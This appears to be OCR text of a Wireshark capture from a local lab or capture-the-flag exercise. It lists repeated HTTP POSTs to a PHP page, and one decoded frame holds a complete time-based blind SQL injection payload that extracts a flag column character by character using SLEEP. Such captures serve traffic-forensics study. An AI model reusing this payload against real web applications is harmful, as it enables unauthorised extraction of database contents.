 traffic.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
33786 2385.981515981 192.168.197.1 192.168.197.132 HTTP 3932 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33788 2412.035848930 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33803 2412.285566642 192.168.197.1 192.168.197.132 HTTP 3772 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33805 2412.288842355 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33814 2412.324995534 192.168.197.1 192.168.197.132 HTTP 3713 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33816 2438.382715493 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33825 2438.449299303 192.168.197.1 192.168.197.132 HTTP 3684 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33827 2438.452562701 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33836 2438.481596521 192.168.197.1 192.168.197.132 HTTP 3554 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33838 2464.541926535 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33847 2464.587681655 192.168.197.1 192.168.197.132 HTTP 3673 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33849 2464.590346146 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33858 2464.632156150 192.168.197.1 192.168.197.132 HTTP 3511 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33863 2490.678656760 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33872 2490.740331815 192.168.197.1 192.168.197.132 HTTP 3710 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33874 2490.743194085 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33883 2490.783710432 192.168.197.1 192.168.197.132 HTTP 3637 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33885 2516.829406624 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33894 2516.891851320 192.168.197.1 192.168.197.132 HTTP 3587 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33896 2542.927324052 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33905 2542.998048748 192.168.197.1 192.168.197.132 HTTP 3680 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33907 2543.003441338 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33916 2543.047451887 192.168.197.1 192.168.197.132 HTTP 3550 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33921 2569.092040154 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
Frame 33825: 3684 bytes on wire (29472 bits), 3684 bytes captured (29472 bits) on interface ens33, id 0
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_db:ae:6e (00:0c:29:db:ae:6e)
Internet Protocol Version 4, Src: 192.168.197.1, Dst: 192.168.197.132
Transmission Control Protocol, Src Port: 56535, Dst Port: 80, Seq: 1, Ack: 1, Len: 3618
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "name" = "hhh'||(SELECT 'RCuG' FROM DUAL WHERE 9766=9766 AND 9799=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM test.flag ORDER BY flag LIMIT 0,1),1,1))!=102),SLEEP(1),9799))||'"
Form item: "pass" = "xxx"
Frame (frame), 3,684 byte(s) 分组: 37859 · 已显示: 6722 (17.8%) 配置: Default